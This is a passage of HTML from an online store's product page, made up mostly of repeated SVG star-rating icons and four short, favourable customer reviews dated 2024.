</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Daniel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 1, 2024</div>
                        <p class="mt-2 text-sm">Amazing, far better than expected.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Adam   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 12, 2024</div>
                        <p class="mt-2 text-sm">This product provides great value for the money, combining quality and effectiveness.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Adam   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 21, 2024</div>
                        <p class="mt-2 text-sm">Super comfortable to use, highly recommend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ella   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 11, 2024</div>
                        <p class="mt-2 text-sm">Saw this store has a wide array, customer assistance was very good, and delivery was speedy.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
